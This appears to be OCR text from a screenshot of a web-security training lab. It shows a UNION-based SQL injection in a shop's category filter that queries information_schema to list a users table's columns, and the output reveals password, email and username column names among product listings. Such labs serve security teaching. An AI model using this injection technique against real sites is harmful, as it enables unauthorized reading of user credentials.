 https://0a4b00bc0343d5fe80d3fd6e007400a0.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+NULL,column_nam
tract Hackin... On-chain sleuth stuff Etherscan Client Portal... Download Books - Lib... 50-Days-Of-SQLi/DAY... ChatGPT Taking over Windows ... Windows-Local-Privile... .N
Gifts' UNION SELECT NULL,column_name FROM
information_schema.columns WHERE
table_name='users_uiyxio' --
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Tech gifts
password_zzuysp
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gif
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to disco
email
username_qibzyk
Couple's Umbrella
Do you love public displays of affection? Are you and your part
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you th